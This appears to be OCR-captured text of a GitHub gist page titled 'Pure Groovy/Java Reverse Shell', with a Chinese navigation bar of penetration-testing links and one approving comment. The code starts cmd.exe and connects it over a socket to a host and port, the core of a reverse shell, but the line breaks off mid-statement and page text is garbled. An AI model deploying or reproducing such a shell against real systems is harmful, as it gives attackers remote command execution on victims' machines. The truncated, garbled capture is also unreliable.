 gist.github.com/frohoff/fed1ffaab9b9beeb1c76
址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web靶场集合 漏洞库 赏金猎人 暗月类 walkthrough 面试题
earch... All gists Back to GitHub
evsh.groovy
go • Report abuse
visions 1 Stars 162 Forks 50
Embe
Pure Groovy/Java Reverse Shell
revsh.groovy Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.g
muttiopenbts commented on May 1, 2017
Nice one Chris